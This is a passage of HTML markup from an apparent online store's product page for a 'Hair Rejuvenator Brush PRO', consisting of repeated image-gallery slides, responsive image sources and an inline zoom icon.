        <img src="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=1946" alt="" srcset="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=246 246w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=493 493w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=600 600w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=713 713w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=823 823w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=990 990w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=1100 1100w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=1206 1206w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=1346 1346w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=1426 1426w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=1646 1646w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_Main.jpg?v=1742716221&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23976696840243">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16874844782643__main-24726906044467"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16874844782643__main-24726906044467"
            data-alt="Hair Rejuvenator Brush PRO"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=1946" alt="" srcset="//heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=246 246w, //heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=493 493w, //heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=600 600w, //heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=713 713w, //heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=823 823w, //heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=990 990w, //heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=1100 1100w, //heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=1206 1206w, //heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=1346 1346w, //heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=1426 1426w, //heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=1646 1646w, //heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16874844782643__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=1946" alt="" srcset="//heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=246 246w, //heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=493 493w, //heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=600 600w, //heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=713 713w, //heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=823 823w, //heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=990 990w, //heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=1100 1100w, //heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=1206 1206w, //heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=1346 1346w, //heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=1426 1426w, //heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=1646 1646w, //heykeratin.com/cdn/shop/files/veronika_gif_cbe4e32c-3a6b-4114-a897-8bc16941af16.gif?v=1742716221&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24726906044467">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16874844782643__main-23639626645555"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16874844782643__main-23639626645555"
            data-alt="Hair Rejuvenator Brush PRO"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=1946" alt="" srcset="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=246 246w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=493 493w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=600 600w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=713 713w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=823 823w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=990 990w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=1100 1100w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=1206 1206w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=1346 1346w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=1426 1426w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=1646 1646w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16874844782643__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=1946" alt="" srcset="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=246 246w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=493 493w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=600 600w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=713 713w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=823 823w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=990 990w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=1100 1100w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=1206 1206w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=1346 1346w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=1426 1426w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=1646 1646w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_2.jpg?v=1742716221&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23639626645555">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16874844782643__main-23639626711091"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16874844782643__main-23639626711091"
            data-alt="Hair Rejuvenator Brush PRO"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=1946" alt="" srcset="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=246 246w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=493 493w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=600 600w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=713 713w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=823 823w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=990 990w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=1100 1100w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=1206 1206w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=1346 1346w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=1426 1426w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=1646 1646w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16874844782643__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=1946" alt="" srcset="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=246 246w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=493 493w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=600 600w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=713 713w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=823 823w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=990 990w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=1100 1100w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=1206 1206w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=1346 1346w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=1426 1426w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=1646 1646w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2_3d64ed75-1337-400d-8faa-88e24e6da5ef.jpg?v=1742716221&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23639626711091">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16874844782643__main-23639626743859"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16874844782643__main-23639626743859"
            data-alt="Hair Rejuvenator Brush PRO"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=1946" alt="" srcset="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=246 246w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=493 493w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=600 600w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=713 713w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=823 823w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=990 990w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=1100 1100w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=1206 1206w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=1346 1346w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=1426 1426w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=1646 1646w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16874844782643__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=1946" alt="" srcset="//heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=246 246w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=493 493w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=600 600w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=713 713w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=823 823w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=990 990w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=1100 1100w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=1206 1206w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=1346 1346w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=1426 1426w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=1646 1646w, //heykeratin.com/cdn/shop/files/Ultimate_PRO_hair_Brush_2.jpg?v=1742716221&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1600px) 825px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23639626743859">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16874844782643__main-22902328164403"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16874844782643__main-22902328164403"
            data-alt="Hair Rejuvenator Brush PRO"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9333333333333333; --preview-ratio: 0.9333333333333333;"
>
  
  <noscript><div class="product__media media">
